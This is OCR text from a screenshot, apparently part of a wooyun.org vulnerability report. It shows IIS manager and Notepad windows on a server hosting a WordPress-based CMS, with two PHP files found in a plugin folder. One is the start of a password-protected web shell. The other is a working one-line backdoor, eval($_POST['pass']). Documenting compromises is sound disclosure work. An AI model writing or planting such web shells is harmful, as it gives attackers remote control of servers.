 文件(F) 视图(V) 帮助(H)
连接
起始页
LAHD2014-0904 (LAHD2014-09
应用程序池
网站
360hitaoCMSDE
Default Web Site
mis
phpmyadmin
网站
筛选:
名称
360hitaoCMS
Default Web
mis
phpmyadmin
apc
计算机 本地磁盘 (D:) wwwroot web 360hitaoCMSDE wp-content plugins apc
搜索 ap
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日期 类型 大小
atch.php 2014/6/14 10:32 PHP 文件 123 KB
czhack.php 2014/6/18 14:22 PHP 文件 1 KB
atch.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$password = "plogface";//设置密码
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'a
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
return $array;
}
czhack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['pass']);?>
www.wooyun.org